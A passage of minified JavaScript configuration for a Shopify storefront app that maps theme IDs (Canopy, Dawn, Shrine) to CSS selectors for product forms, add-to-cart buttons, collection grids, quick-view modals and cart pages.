window.GPOConfigs.themeInfo = {"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","role":"main","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"11.0.0"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"12.0.0"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.1"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.2"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 159484608844) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"13.0.1"}; }if (Shopify.theme.id == 161344520524) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.themeInfo = {"theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"}; }if (Shopify.theme.id == 161903640908) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 162141864268) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.themeInfo = {"theme_store_id":887,"theme_name":"Dawn","theme_version":"15.3.0"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182359261516) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 182474867020) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"}; }if (Shopify.theme.id == 188390015308) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 188391457100) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.7.0"}; }if (Shopify.theme.id == 148882817356) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881955148) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.gf_product-price,.lh-price,.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":"[data-gpo-product-variant-wrapper],.option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=\"AddToCart\"],button[id*=\"addToCart\"],a[id*=\"AddToCart\"],a[id*=\"addToCart\"],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,button.add-to-cart:not(.ymp_mainBtn),[data-product-add],button[data-pf-type*=\"ProductATC\"],[name=add]:not([type=normal]),[type=submit]:not(.spr-button):not(.gpo-exclude),.lh-buy-now,.qview-btn-addtocart,input.add-to-cart","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > 